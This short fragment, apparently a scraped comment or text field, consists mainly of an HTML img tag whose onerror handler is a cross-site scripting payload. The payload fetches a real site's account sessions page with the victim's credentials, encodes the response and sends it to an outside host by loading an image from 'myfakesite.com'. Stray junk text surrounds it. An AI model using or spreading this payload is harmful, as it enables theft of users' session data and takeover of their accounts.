 <a href="https://example.com/">sadf</a>
<img src="xxx" onerror="fetch('https://www.sidefx.com/account/sessions')
.then(response => {
response.text()
.then(ddd => {
let el = document.createElement('img');
el.src = 'http://myfakesite.com?q=' + btoa(encodeURIComponent(ddd));
document.body.appendChild(el);
});
})">
ask 585114111258584